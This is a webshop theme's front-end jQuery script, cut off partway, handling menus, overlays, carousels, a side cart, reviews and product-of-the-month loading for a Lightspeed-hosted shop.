request_url: https://cdn.webshopapp.com/shops/319996/themes/181749/assets/global.js?20240710232846
body_size: 23178
content:
$(document).ready(function () {  
  //var demobar				= $('.wsa-demobar'),
  var html					= $('html'),
      overlay				= $('.overlay'),
      overlayActive = 'active',
      windowHeight	= $(window).height(),
      header				= $('body > header'),
      headerHeight	= header.outerHeight(),
      topbarHeight	= header.find('.topbar').outerHeight(),
      mainbarHeight	= header.find('.mainbar').outerHeight(),
      menubarHeight = header.find('.menubar').outerHeight(),
      cart					= $('#cart'),
      sideReview		= $('#sidereview'),
      usp						= $('div.usp'),
      searchForm		= $('.formSearch'),
      announcement	= $('.announcement'),
      overlayZDefault = 10,
      mobileMenu		= $('.mobile-menu'),
      wishlistDropdown = $('.drop-down.wishlist.loggedin'),
      shopCategories;
  
//   if(demobar.length > 0) {
//     $('header#variant-2 .sticky').css('top', demobar.height());
    
//     $('header#variant-3 .sticky').css('top', demobar.height());
//     $('header#variant-3.sticky .menubar').css('margin-top', 'calc(var(--mainbar) + ' + demobar.height() + 'px)');
//   }
  
  html.addClass('page-initialized');
  
  /* Lazyload */
  var lazyLoadInstance = new LazyLoad({});
	lazyLoadInstance.update();
  
  /* Give Owl-carousel buttons an accessible name */
  function addDotButtonText() {
    $('.owl-dot').each(function() {
      // remove old text nodes
      $(this).find('.offscreen').remove();

      // grab its (zero-based) order in the series
      let idx = $(this).index() + 1;

      // append a span to the button containing descriptive text
      $(this).append('<span class="offscreen">Go to slide ' + idx + '</span>');
    });
  }
  
  /* Input number fields */
  $('input[data-field="quantity"]').each(function() {
    var input = $(this);
    var label = input.prev('label');
    input.wrap('<div class="qty"></div>');
    input.parent().prepend(label);
    input.parent().append('<i class="icon-chevron-down" data-way="up"></i><i class="icon-chevron-down" data-way="down"></i>');
    input.parent().find('i').on('click', function(){
      var value = parseInt(input.val());
      if($(this).data('way') == 'up') {
        value = value + 1;
      } else {
        if(value > 1) {
        	value = value - 1;
        }
      }
      input.val(value);
      input.trigger('change');
    });
  });
  
  /* Select fields */
  $('select:not([multiple])').each(function(){
    $(this).wrap('<div class="select"></div>');
    $(this).parent().append('<i class="icon-chevron-down"></i>');
  });
  
  /* Overlay function */
  function showOverlay(offset, top, z) {
    // offset = Height of overlay minus offset top
    // top = CSS top value
    
    // Convert to number
    var offsetTopDefault = parseInt(offset);
    var offset = parseInt(offset);
    var top = parseInt(top);
    var z = parseInt(z);
    var height;
    var zindex = '10';
    var offsetTop = offset;
    if ( offset === undefined ) {
      offset = '0'; height = '100vh';
    } else {
      // if(demobar.length > 0) {
      //   offset = offset + demobar.height();
      //   top = top + demobar.height();
      // }
      offsetTop = offset;
      
      // Header variant 4 sticky
      if(header.hasClass('sticky') && header.is('#variant-4') && offsetTopDefault > 0) {
        offset = topbarHeight + mainbarHeight;
        if($(document).scrollTop() > topbarHeight) {
          offsetTop = mainbarHeight;
          top = mainbarHeight;
        } else {
          offsetTop = mainbarHeight + topbarHeight;
          top = mainbarHeight + topbarHeight;
        }
        $(window).scroll(function() {
          var scrollTop = $(document).scrollTop();
          if(scrollTop < topbarHeight) {
            offsetTop = offset - scrollTop;
          } else {
            offsetTop = mainbarHeight;
          }
          // Only update css if it is needed
          if($('.drop-down:hover').length != 0) {
            height = 'calc(100vh - ' + offsetTop + 'px)';
            overlay.css({'height': height, 'top': offsetTop});
          }
        });
        height = 'calc(100vh - ' + offsetTop + 'px)';
      } else {
      	// Other headers NOT sticky
        if (! $('header').hasClass('sticky')) {
          $(window).scroll(function() {
            var scrollTop = $(document).scrollTop();
            if(scrollTop < offset) {
              offsetTop = offset - scrollTop;
            } else {
              offsetTop = '0';
            }
            height = 'calc(100vh - ' + offsetTop + 'px)';
            overlay.css({'height': height, 'top': offsetTop});
          });
        }
        height = 'calc(100vh - ' + offsetTop + 'px)';
      }
		}
    if ( top === undefined ) { top = '0'; }
    if ( z !== undefined ) { zindex = z; }
    
    overlay.css({'height': height, 'top': top, 'z-index': zindex});
    overlay.addClass(overlayActive);
  }
  function hideOverlay() {
    overlay.removeClass(overlayActive);
  }
  
  /* Remove overlay if click outside div */
  $(document).mouseup(function(e) {
  	clickOutside(e, $('#cart'), 'cart-active');
    clickOutside(e, $('#sidereview'), 'review-active');
    clickOutside(e, $('#message'), 'message-active');
    clickOutside(e, $('.mobile-menu > .menu-wrapper'), 'mobilemenu-active');
    
    // Menu
    var container = $('.menu');
    if (!container.is(e.target) && container.has(e.target).length === 0 && html.hasClass('menu-active')) {
      hideOverlay();
      html.removeClass('menu-active');
      container.find('> .button, > .top').removeClass('active');
    }
    
    // Search form
    var container = $('.formSearch');
    if (!container.is(e.target) && container.has(e.target).length === 0 && html.hasClass('search-active')) {
      hideOverlay();
      html.removeClass('search-active');
      if(container.hasClass('expand')) container.removeClass('show');
      container.removeClass('show');
      container.find('input').val('');
    }
    
    // Mobile filter
    var container = $('#collection .filter-wrap');
    if (!container.is(e.target) && container.has(e.target).length === 0 && html.hasClass('mobilefilter-active')) {
      hideOverlay();
      html.removeClass('mobilefilter-active');
      container.removeClass('active');
    }
  });
  function clickOutside(e, $element, $activeClass) {
    var container = $element;
    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0 && html.hasClass($activeClass)) {
      hideOverlay();
      html.removeClass($activeClass);
  	}
  }
  
  
  /* Announcement Cookie */
  if(announcement.length > 0) {
    var announcementStatus = Cookies.get('announcement');
    var announcementStored = announcement.find('p').text();
    if ( announcementStatus != announcementStored ) {
      announcement.removeClass('hide');
    } else {
      announcement.remove();
    }
    announcement.find('i').on('click', function(){
      announcement.remove();
      Cookies.set('announcement', announcementStored, { expires: 30, domain: baseDomain });
    });
  }

  
  /* Sticky header */
  if(header.hasClass('sticky')) {
    if(header.is('#variant-1') || header.is('#variant-4') || header.is('#variant-5')) {
      var offsetTop = header.find('.sticky').css('top');
      $(window).scroll(function(e){ 
        stickyHeader();
      });
      stickyHeader();

      function stickyHeader() {
        var $el = header.find('.sticky');
        var isPositionFixed = ($el.css('position') == 'fixed');
        if(announcement.length > 0) {
          headerHeight = $('.topbar').height();
        }
        if ($(this).scrollTop() > headerHeight && !isPositionFixed){ 
          $el.css({'position': 'fixed', 'top': '0px'}); 
        }
        if ($(this).scrollTop() < headerHeight && isPositionFixed){
          $el.css({'position': 'absolute', 'top': offsetTop}); 
        }
      }
      
  	} else if(header.is('#variant-2')) {
      if( ! header.find('.mainbar').hasClass('shadow') ) {
        $(window).scroll(function(e){ 
          stickyHeader();
        });
        stickyHeader();

        function stickyHeader() {
          var $el = header.find('.sticky'); 
          var offsetTop = $('.menubar').offset().top - ( mainbarHeight - menubarHeight );
          if ($(this).scrollTop() > offsetTop ){ 
            $el.addClass('shadow');
          }
          if ($(this).scrollTop() < offsetTop ){
            $el.removeClass('shadow');
          }
        }
      }
    } else if(header.is('#variant-3')) {
      $(window).scroll(function(e){ 
        stickyHeader();
      });
      stickyHeader();

      function stickyHeader() {
        // Sticky header
        var $el = header.find('.sticky'); 
        var offsetTop = $('.menubar').offset().top - ( mainbarHeight - menubarHeight );
        if ($(this).scrollTop() > offsetTop ){ 
          $el.addClass('shadow');
        }
        if ($(this).scrollTop() < offsetTop ){
          $el.removeClass('shadow');
        }
        
        // Sticky button
        var button = header.find('.menu.flyout');
        var offset = mainbarHeight - ( ( mainbarHeight - menubarHeight ) / 2 );
        if(button.length > 0) {
          if ($(this).scrollTop() > offset ){ 
            header.addClass('stickybtn');
          }
          if ($(this).scrollTop() < offset ){
            header.removeClass('stickybtn');
          }
        }
      }
    }
  }
  
  
  /* Dropdowns */
  $('.drop-down').each(function(){
    var $this = $(this);
    var container = $this.closest('.container').width();
    var posLeft = $this.position().left;
    // If the element's position to left on .container is not working, because of a col class
    if ($this.parents('[class|=col]:not(.col-12)').length) {        
      var lengthPreDiv = $this.parents('[class|=col]:not(.col-12)').prevAll().length;
      for(i = 0; i < lengthPreDiv; i++) {
        posLeft = posLeft + $this.parents('[class|=col]:not(.col-12)').siblings().eq(i).outerWidth(true);
      }
    }
    var posRight = ( posLeft + $this.outerWidth(true) );
    var width = ( posLeft + $this.find('.drop').outerWidth() );
    if( width > container ) {
      $this.find('.drop').css({'left': 'auto', 'right': ( ( container - posRight ) * -1 ) } );
    }
    $this.on('mouseover', function(){
      if($this.hasClass('with-overlay')) {
        if($('header').hasClass('sticky')) {
          var zindex = '10';
          if($('header').is('#variant-1')) {
            var zindex = '-1';
          }
        } else {
          var zindex = overlayZDefault;
        }
        var heightTop = 0;
        if($('header .topbar').length > 0) {
          var heightTop = heightTop + header.find('.topbar').outerHeight();
        }
        if($('header .mainbar').length > 0) {
          var heightTop = heightTop + mainbarHeight;
        }
        if($(window).width() > 767) {
        	showOverlay( heightTop, heightTop, zindex );
        }
      }
  	});
  }).on('mouseout', function(){
    hideOverlay();
  })
  
  
  /* Wishlist dropdown */
  if(wishlistDropdown.length > 0) {
    $.get(wishlistDropdown.find('.current > a').attr('href') + '?format=json', function(data){
      var total = Object.keys(data.wishlist).length;
      wishlistDropdown.find('.count').text(total);
      wishlistDropdown.find('.count').removeClass('d-none');
    });
  }
  
  
  /* Menu */
  $('.menu.default > ul > li.has-sub').on({
    mouseenter: function () {
      if(header.hasClass('sticky')) {
        showOverlay(headerHeight, headerHeight, '-1');
    	} else {
      	showOverlay(headerHeight, headerHeight, overlayZDefault);
      }
    },
    mouseleave: function () {
      hideOverlay();
    }
  });
  $('.menu.flyout').on('click', function (e) {
    var target = $( e.target );
    if ( target.is( ".active" ) ) {
      $(this).find('> .button, > .top').removeClass('active');
      html.removeClass('menu-active');
      hideOverlay();
    } else {
      $(this).find('> .button, > .top').addClass('active');
      html.addClass('menu-active');
      showOverlay('0', '0', 11);
    }
  });
  // Hamburger
  var hamburger = $('.menu.sidebarmenu');
  if(hamburger.length > 0) {
    function checkSidebarMenu() {
      $('style[data-element="sidebarmenu"]').remove();
      var windowWidth = $(window).width();
      var containerWidth = hamburger.closest('.container').outerWidth();
      var logoLeft = ( $('.logo').position().left / 2 );
      var btnWidth = hamburger.find('> .top').outerWidth();
      var containerPadding = 15;
      var left = btnWidth - logoLeft - containerPadding;
      if( windowWidth > ( 1600 + left ) ) {
        var widthBefore = ( windowWidth - containerWidth ) / 2 - left;
        $('body').append('<style data-element="sidebarmenu">.menu.sidebarmenu > .top::after, .menu.sidebarmenu > ul::after { width: ' + widthBefore + 'px; } </style>');
      } else {
      	var left = ( windowWidth - containerWidth ) / 2;
      }
      var outofscreen = ( ( windowWidth - containerWidth ) / 2) + btnWidth;
      $('body').append('<style data-element="sidebarmenu">.menu.sidebarmenu > ul, .menu.sidebarmenu > .top { left: ' + (outofscreen) * -1 + 'px; } html.menu-active .menu.sidebarmenu > ul, html.menu-active .menu.sidebarmenu > .top { left: ' + left * -1 + 'px; }</style>');
      
      // Height
      var heightSidebar = $(document).outerHeight() - header.find('.mainbar').position().top - mainbarHeight;
      hamburger.find('> ul').css('height', heightSidebar);
    }
    checkSidebarMenu();
    $(window).on('resize', function () {
      checkSidebarMenu();
    });
  }
  
  
  
  /* Scroll in menu */
  function checkMenu() {
    var menu = $( ".menubar .menu" );
    if ( menu.length ) {
      var menuUl = menu.find( "ul" ).first();

      // If menu is wider then container
      if( menu.width() < menuUl.width() && ! menu.hasClass('flyout') ){
        menu.addClass('overflow');

        // Add class if menu is scrolling
        menuUl.on('scroll', function () {
          if (menuUl.scrollLeft() > 0 ) {
            menu.addClass('scrolled');
          } else {
            menu.removeClass('scrolled');
          }
        });

        // If scroll is at the end of the menu
        menuUl.bind('scroll', check_scroll_menu);
        function check_scroll_menu(e) {
          var elem = $(e.currentTarget);
          if (elem[0].scrollWidth - elem.scrollLeft() == elem.outerWidth()) {
            menu.addClass('end');
          } else {
            menu.removeClass('end');
          }
        }

        /* ----- Fix the transparent gradient for safari & make same as menubar color ----- */
        var style = document.createElement('style');
        var menuBgColorDefault = $('.menubar').css('background-color');
        var menuBgColor;
        // Replace RGB with RGBA (we need the opacity)
        menuBgColor = menuBgColorDefault.replace(/rgb/i, "rgba");
        menuBgColor = menuBgColor.replace(/\)/i,', 0)');

        //Create our new styles based on the returned colours
        style.innerHTML = '.menubar .menu.overflow::before { background-image: linear-gradient(to right, ' + menuBgColorDefault + ', ' + menuBgColor + '); } .menubar .menu.overflow::after { background-image: linear-gradient(to left, ' + menuBgColorDefault + ', ' + menuBgColor + '); }';

        var ref = document.querySelector('script');
        // Insert our new styles before the first script tag
        ref.parentNode.insertBefore(style, ref);

        /* Fix the submenu after scroll */
        $('.menu.overflow > ul > li.has-sub').on('mouseover', function(){
          $(this).removeClass('subright');
          $(this).removeClass('subsubleft');
          $(this).find('ul.sub').css('left', '');
          var positionParent = $(this).position();
          var leftParent = positionParent.left;
          if ( leftParent < 0 ) {
            leftParent = 0;
          }
          var menuContainer = menu.width();
          var menuDropdownSub = $(this).find('ul.sub');
          var menuDropdownSubSub = $(this).find('ul.sub ul.subsub');
          var menuOverflow = ( menuContainer - (leftParent + menuDropdownSub.outerWidth()) );
          // Align submenu right if is outside container
          if ( menuOverflow < 0 ) {
            $(this).addClass('subsubleft');
            leftParent = menuOverflow + leftParent;
            $(this).find('ul.sub').css('left', leftParent);
          } else {
            $(this).removeClass('subright');
            // Move along with parent item
            $(this).find('ul.sub').css('left', leftParent);
            if ( menuDropdownSubSub.length ) {
              var menuDropdownSubSubWidth = menuDropdownSubSub.outerWidth();
              var menuSubOverflow = menuOverflow - menuDropdownSubSubWidth;
              // If sub(sub) is outside container
              if ( menuSubOverflow < 0 ) {
                $(this).addClass('subsubleft');
              } else {
                $(this).removeClass('subsubleft');
              }
            }
          }
        });
      // If menu fits container
      } else {
        $('.menu.standard > ul > li.has-sub').hover(function() {
          var menuContainer = $('.menubar').width();
          var menuDropdownSub = $(this).find('ul.sub');
          var menuDropdownSubSub = $(this).find('ul.sub ul.subsub');
          var menuPositionLeft = $(this).position().left;
          var menuOverflow = ( menuContainer - (menuPositionLeft + menuDropdownSub.outerWidth()) );
          if ( menuOverflow < 0 ) {
            $(this).addClass('subright');
          }
          if ( menuDropdownSubSub.length ) {
            var menuDropdownSubWidth = menuDropdownSub.outerWidth() + menuDropdownSubSub.outerWidth();
            var menuSubOverflow = menuOverflow - menuDropdownSubWidth;
            if ( menuSubOverflow < 0 ) {
              $(this).addClass('subsubleft');
            }
          }
        });
      }
    }
  }
  checkMenu();
  $(window).on('resize', function () {
    checkMenu();
  });
  
  // Menu dropdown overflow-y class
  $('.menubar.megamenu .menu > ul > li.has-children').hover(function() {
    var maxheightMenu = $(window).height() - 150;
    var subnav = $(this).find('ul.sub');
    if(subnav.outerHeight() > maxheightMenu ) {
      subnav.addClass('overflow');
    }
  });
  
  
  /* USP slider */
  if(usp.length > 0){
    function checkUSP() {
			var uspUL = usp.children('.list');
      var totalWidth = 0;
      if(uspUL.hasClass('owl-carousel')) {
        uspUL.find('.owl-item:not(.cloned) .item').each(function(){
          totalWidth = totalWidth + $(this).outerWidth(true);
        });
      } else {
        uspUL.find('.item').each(function(){
          totalWidth = totalWidth + $(this).outerWidth(true);
        });
      }
      var parent = usp.parent().width();
      if(parent < 451) {
        var items = 1;
      } else {
        var items = 2;
      }
      if(totalWidth >= parent && uspUL.parent().data('total') > 1) {
        uspUL.addClass('owl-carousel');
        uspUL.owlCarousel({
          autoplay: true,
          autoplayTimeout: 3000,
          autoplayHoverPause: false,
          autoWidth:false,
          items: 1,
          lazyLoad: true,
          lazyLoadEager: 1,
          loop: true,
          margin: 15,
          nav: false,
          responsive : {
            768 : {
              autoWidth: true,
              items: items
            }
          }
        });
      } else {
        if(uspUL.hasClass('owl-carousel')) {
          uspUL.owlCarousel('destroy');
          uspUL.removeClass('owl-carousel');
        }
      }
    }
    function uspGradient() {
      // Add color overflow
      /* ----- Fix the transparent gradient for safari & make same as menubar color ----- */
      var style = document.createElement('style');
      var uspColorDefault = usp.children('.list').closest('[class*="palette"]').css('background-color');
      var uspColor;
      // Replace RGB with RGBA (we need the opacity)
      uspColor = uspColorDefault.replace(/rgb/i, "rgba");
      uspColor = uspColor.replace(/\)/i,', 0)');

      //Create our new styles based on the returned colours
      style.innerHTML = '.usp .list.owl-carousel::before { background-image: linear-gradient(to right, ' + uspColorDefault + ', ' + uspColor + '); } .usp .list.owl-carousel::after { background-image: linear-gradient(to left, ' + uspColorDefault + ', ' + uspColor + '); }';

      var ref = document.querySelector('script');
      // Insert our new styles before the first script tag
      ref.parentNode.insertBefore(style, ref);
    }
    setTimeout(function() {
      checkUSP();
      uspGradient();
    }, 200);
    $(window).on('resize', function () {
      checkUSP();
    }).on('load', function () {
      var uspUL = usp.children('ul');
      if (uspUL.hasClass('owl-carousel')) {
    		uspUL.owlCarousel('refresh');
      }
    });

  }
  
  
  
  /* Sidebar review */
  $('.create-review').on('click', function(){
    html.addClass('review-active');
    showOverlay('0', '0', '13');
    if(windowHeight < sideReview.outerHeight()) {
      sideReview.addClass('scroll');
    }
  });
  sideReview.find('.close').on('click', function(){
    html.removeClass('review-active');
    hideOverlay();
  });
  sideReview.find('.stars i').on('click', function(){
    var total = $(this).data('stars');
    // Update active stars
    sideReview.find('.stars i').each(function(){
      $(this).removeClass('active');
      var stars = $(this).data('stars');
      if(stars <= total) {
        $(this).addClass('active');
      }
    });
    // Update stars text
    sideReview.find('.stars-wrap span').hide();
    sideReview.find('.stars-wrap span[data-message="' + total + '"]').show();
    // Update select
    sideReview.find('#review-form-score').val(total).trigger('change');
  });
  

  
  /* Sidebar cart */
  $('.wrap-cart .cart').on('click', function(e){
    e.preventDefault();
    openSideCart();
  });
  cart.find('.close').on('click', function(){
    html.removeClass('cart-active');
    hideOverlay();
  });
  
  // Delete item from cart
  cart.find('.list-cart').on('click', 'li .actions a.delete', function(e){
    e.preventDefault();
    var $this = $(this);
    $.ajax({
      type: "post",
      url: $this.attr('href'),
      success: function (data) {
        $this.closest('li').remove();        
        
        if (! cart.find('.list-cart li').length) {
          cart.find('.filledCart').addClass('d-none');
        	cart.find('.emptyCart').removeClass('d-none');
        } else {
          reloadCartData().done(function (data) {
            updateSideCartTotals(data);
          	updateHeaderCount(data);
          });
        }
      }
    });
  });
  
  if(openCart) {
    openSideCart();
  }

  function reloadCartData() {
    return $.get(cartURL + '?format=json');
  }

  function updateCartMessages(responseHTML) {
    var $html = $(responseHTML);
    var $messages = $html.filter('.messages-wrapper').eq(0);

    if ($messages.find('.error').length) {
      var $wrapper = $('.messages-wrapper');

      if ($wrapper.length) {
        $wrapper.replaceWith($messages);
      } else {
        $('.breadcrumbs').before($messages);
      }

      return false;
    }

    cart.find('.messages').remove();

    if ($messages.length) {
      cart.find('.heading.mobile').after($messages.find('.messages'));
    }
    
    return true;
  }

  function updateHeaderCount(data) {
    var totalProducts = 0;
    $.each(data.cart.products, function(index, p){
      totalProducts = totalProducts + p.quantity;
    });
    $('header .wrap-cart .cart .count').html(totalProducts);
  }
  
  function openSideCart() {
    html.addClass('cart-active');
    showOverlay('0', '0', '13');

    // Max-height on the products
    if(windowHeight < cart.outerHeight()) {
      cart.addClass('scroll');

      var totalHeight = 0;
      let messagesheight = 0;
      cart.children().each(function(){
        if($(this).hasClass('filledCart')) {
          $(this).children().each(function(){
            if(!$(this).hasClass('list-cart')) {
              totalHeight = totalHeight + $(this).outerHeight(true);
            }
          });
        } else if($(this).hasClass('messages')) {
          messagesheight = $(this).outerHeight(true);
          totalHeight = totalHeight + messagesheight;
        } else if(!$(this).hasClass('d-none')) {
          totalHeight = totalHeight + $(this).outerHeight(true);
        }
      });
      
      var maxHeight = windowHeight - totalHeight - 10;
      if(messagesheight != 0) {
        cart.find('.messages').bind("animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd", function(){
          maxHeight = maxHeight + messagesheight;
          cart.find('ul.list-cart').css('max-height', maxHeight);
        });
      }
      cart.find('ul.list-cart').css('max-height', maxHeight);
    }
  }
  
  function updateSideCart(data) {
    var c = data.cart;
    // Update products
    var sidecartProductsTotal = cart.find('.list-cart > li').length;
    var cartProductsTotal = Object.keys(c.products).length;
    // If product is already in cart
    if ( sidecartProductsTotal == cartProductsTotal ) {
      // Update QTY
      $.each(c.products, function(i, value) {
        var id = value.id;
        cart.find('.list-cart li[data-id="' + value.id + '"] .qty .q').html(value.quantity);
      });

    // New product in cart
    } else {
      cart.find('.filledCart').removeClass('d-none');
      cart.find('.emptyCart').addClass('d-none');

      var product = data.page.cart.products[cartProductsTotal - 1];
      if(product.bundled) {
        var bundle = true;
        var liClass = 'd-flex flex-wrap';
        var price = 0;
        $.each(product.bundled, function(i, b) {
          price = price + b.price.price;
        });
      } else {
        var bundle = false;
        var liClass = 'd-flex';
        if( shopb2b ) { var price = product.price.price_excl; } else { var price = product.price.price_incl; }
      }
      // Add html
      var html = '';
      html += '<li class="' + liClass + '" data-id="' + product.id + '">';
        html += '<figure><a href="' + createUrl( product.url ) + '" class="nf"><img src="' + createImage( product.image, '60x65x2' ) + '" alt="' + product.fulltitle + '" width="60" height="65"></a></figure>';
        html += '<div class="details">';
          html += '<h4><a href="' + createUrl( product.url ) + '">' + product.title + '</a></h4>';
          html += '<div class="qty">' + ajaxTranslations['Quantity'] + ': <span class="q">' + product.quantity + '</span>';
            if(product.variant) { html += '<span class="variant">' + product.variant + '</span>'; }
          html += '</div>';
          html += '<div class="actions"><a href="' + cartDelete + product.qid + '/" class="delete">' + ajaxTranslations['Delete'] + '</a>';
            if(enableWishlist) {
              if(loggedIn) {
                html += '<a href="javascript:;" class="add-to-wishlist wishlist" data-url="' + baseUrl + 'account/wishlistAdd/' + product.id + '?variant_id=' + product.vid + '" data-id="' + product.id + '"><i class="icon-wishlist d-sm-none"></i><span class="d-none d-sm-inline">' + ajaxTranslations['Add to wishlist'] + '</span></a>';
              } else {
                html += '<a href="' + loginUrl + '" class="wishlist"><i class="icon-wishlist d-sm-none"></i><span class="d-none d-sm-inline">' + ajaxTranslations['Add to wishlist'] + '</span></a>';
              }
            }
          html += '</div>';
        html += '</div>';
        html += '<div class="price">';
          if(product.price.price_old) {
            html += '<div class="old">' + money( product.price.price_old ) + '</div>';
          }
          html += '<div class="current">';
            html += money( price );
          html += '</div>';
          if( shopb2b ) { html += '<div class="legal">' + ajaxTranslations['Excl. VAT'] + '</div>'; }
        html += '</div>';
        if(bundle) {
          html += '<ul class="d-flex align-items-center flex-wrap">';
            $.each(product.bundled.slice(1), function(i, b) {
              html += '<div class="plus">+</div><li><a href="' + createUrl( b.url ) + '" class="nf"><img src="' + createImage( b.image, '60x65x2' ) + '" alt="' + b.title + '" width="60" height="65"></a></li>';
            });
          html += '</ul>';
        }
      html += '</li>';
      cart.find('.list-cart').append(html);
    }

    updateSideCartTotals(data);
  }
  function updateSideCartTotals(data) {
    var c = data.cart;
    // Update totals
    var totals = cart.find('.totals-wrap');
    var length = 0;
    $.each(c.products, function(i, product){
      length = length + product.quantity;
    });
    totals.find('[data-cart="total"] span.length').text( length );

    // Subtotal
    if(! shopb2b && ! cartTax) {
      var subtotal = data.page.cart.total.price_incl;
    } else {
     var subtotal = data.page.cart.total.price_excl;
    }
    totals.find('[data-cart="total"] span.amount').text( money( subtotal ) );

    // VAT
    totals.find('[data-cart="vat"] span').text( money( ( data.page.cart.total.price_incl - data.page.cart.total.price_excl ) ) );

    // Free shipping
    if(freeShippingAmount) {
      if(freeShippingAmount <= data.page.cart.total.price) {
        var freeShipping = 1;
      } else {
        var freeShipping = 0;
      }
      if(freeShipping) {
        totals.find('[data-cart="shipping"]').removeClass('d-none');
        totals.find('.free-shipping').addClass('d-none');
      } else {
        totals.find('[data-cart="shipping"]').addClass('d-none');
        totals.find('.free-shipping').removeClass('d-none');
        totals.find('.free-shipping .amount').text( money( freeShippingAmount - data.page.cart.total.price ) );
      }
    }

    // Grand total
    if(shopb2b && ! cartTax) {
      var grandtotal = data.page.cart.total.price_excl;
    } else {
      var grandtotal = data.page.cart.total.price_incl;
    }
    totals.find('[data-cart="grand-total"] span b').text( money( grandtotal ) );
  }
  
  
  /* HOME SECTIONS */
  if($('#home-block-slider .slider.owl-carousel').length > 0) {
    $('#home-block-slider .slider.owl-carousel').owlCarousel({
      autoplay: true,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoWidth: false,
      items: 1,
      lazyLoad: true,
      lazyLoadEager: 1,
      loop: true,
      margin: 0,
      nav: false
    });
  }
  
  if($('#home-block-usps').length > 0) {
    function homeUSPSlider() {
      var homeUSPSlider = $('#home-block-usps .usps');
      if($(window).width() < 768) {
      	homeUSPSlider.addClass('owl-carousel');
        homeUSPSlider.owlCarousel({
          autoplay: true,
          autoplayTimeout: 3000,
          autoplayHoverPause: false,
          autoWidth: false,
          items: 1,
          loop: true,
          margin: 0,
          nav: false
        });
      } else {
        if(homeUSPSlider.hasClass('owl-carousel')) {
          homeUSPSlider.removeClass('owl-carousel');
          homeUSPSlider.owlCarousel('destroy');
        }
      }
    }
    $(window).on('resize', function () {
      homeUSPSlider();
    });
    homeUSPSlider();
  }
  
  // Home section 'Counters' numbers counting animation
  function homeCounters(){
    var counters = $('#home-block-counters.effect .counters');
    if(counters.length > 0) {
      if(counters.visible()) {
        if(!counters.hasClass('counted')) {
          var duration = 3000;
          if($(window).width() < 768) {
            duration = 0;
          }
          $('.counters .nr').each(function() {
            var $this = $(this),
              countTo = $this.data('count');
            $({
              countNum: $this.text()
            }).animate({
              countNum: countTo
            },
            {
              duration: duration,
              easing: 'swing',
              step: function() {
                $this.text(Math.floor(this.countNum).toLocaleString());
              },
              complete: function() {
                $this.text(this.countNum.toLocaleString());
              }
            });
          });
          counters.addClass('counted');
        }
      }
    }
  }
  $(window).scroll(function() {
    homeCounters();
  });
  homeCounters();
  
  // Section 5: Banners slider
  var bannersSection = $('#home-block-banners .banners.mobile-slider');
  if(bannersSection.length > 0){
    bannersSection.append('<div class="slider owl-carousel d-md-none"></div>');
    bannersSection.find('article').each(function(){
      $(this).clone().appendTo('#home-block-banners .slider');
    });
    $('#home-block-banners .slider').owlCarousel({
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: false,
      autoWidth: false,
      dots : true,
      items: 1,
      lazyLoad: true,
      lazyLoadEager: 1,
      loop: true,
      margin: 0,
      nav: false
    });
  }
  // Editor bug fix for the banners
  if ($('#home-block-banners .banners article .wrap.bottom').length) {
    if ( ( window.location.href.indexOf("webshopapp") > -1 || window.location.href.indexOf("shoplightspeed") > -1 ) && window.location.href.indexOf("draft") > -1) {
      var x = 0;
      var bannerWrap = $("#home-block-banners .banners article .wrap.bottom"); 
      var fixBanners = setInterval(function () {
      bannerWrap.css('margin-top', 'auto');
      setTimeout(function(){ bannerWrap.css('margin-top', '');  }, 1);
        if (++x === 20) { window.clearInterval(fixBanners); }
      }, 50);
    }
  }
  
  // Section 6: Products
  var productsSlider = $('#home-block-products .product-slider');
  if(productsSlider.length > 0) {
    productsSlider.each(function(){
      $this = $(this);
      $this.owlCarousel({
        autoplay: false,
        autoWidth: false,
        items: 2,
        lazyLoad: true,
        lazyLoadEager: 1,
        loop: false,
        margin: 0,
        nav: false,
        responsive : {
          992 : {
            items: 3
          },
          1200 : {
            items: 4,
          }
        }
      });
    });
  }
  
  // Section 7: Product of the month
  var POM = $('#home-block-product-of-the-month');
  if(POM.length > 0) {
    var potmUrl = POM.data('url');
    // Product review stars
    if(POM.find('.stars').length > 0) {
      $.get(potmUrl + '?format=json', function (data) {
        if(data.product) {
          if(data.product.score) {
            var score = (data.product.score * 10).toFixed();
          } else {
            var score = 0;
          }
          var roundHalf = ( score / 2 ).toFixed(1);
          var stars = roundHalf.split('.');
          var fullStars = stars[0];
          var halfStars = 0;
          if(stars[1] > 4) {
            var halfStars = 1;
          } else {
            var halfStars = 0;
          }
          for (var n = 0; n < fullStars; ++ n) {
            POM.find('.stars i').eq(n).addClass('gold');
          }
          if(halfStars) {
            POM.find('.stars i').eq(fullStars).addClass('half');
            POM.find('.stars i').eq(fullStars).append('<i class="icon-star gold"></i>');
          }
        }
      });
    }
    // All other product data
    var loadPotm = function () {
    	$.getJSON(potmUrl.replace(/\.html$/, '.ajax'), function (product) {
        POM.find('.info h3').text(product.fulltitle);
        POM.find('.info h3').wrap('<a href="' + product.url + '"></a>');
        if(product.description) {
          POM.find('.info p').html(product.description);
        } else {
          POM.find('.info p').remove();
        }

        var imageSlider = POM.find('.images-slider');
        imageSlider.wrap('<a href="' + product.url + '" class="nf"></a>');
        if(product.image) {
          product.images.forEach(function(image){
            imageSlider.append($('<img />').attr({
            	src: image.replace('50x50x2', (imageSlider.data('width') * 2) + 'x' + (imageSlider.data('height') * 2) + 'x' + imageSlider.data('fill')),
              alt: product.fulltitle,
              title: product.fulltitle,
              width: imageSlider.data('width'),
              height: imageSlider.data('height')
            }));
          });

          if (product.images.length > 1) {
            var loop = true;
          } else {
            var loop = false;
          }
          imageSlider.owlCarousel({
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: false,
            autoWidth: false,
            items: 1,
            loop: loop,
            margin: 0,
            nav: false
          });
        }

        if(product.stock.delivery) {
          POM.find('.shipment p').html(product.stock.delivery.title);
        } else {
          POM.find('.shipment p').remove();
        }

        if(showPrices) {
          POM.find('.price .price').text(money(product.price.price));
          if(product.price.price_old) {
            POM.find('.price .old .price').text(money(product.price.price_old));
          } else {
            POM.find('.price .old').remove();
          }
        }
        if(product.unit) {
          POM.find('.unit-price .p').text(money(product.unit.price));
          POM.find('.unit-price .u').text(product.unit.unit);
        } else {
          POM.find('.unit-price').remove();
        }

        if(product.stock.available) {
          POM.find('.instock').show();
          POM.find('.outstock').remove();
        } else {
          POM.find('.outstock').show();
          POM.find('.instock').remove();
        }

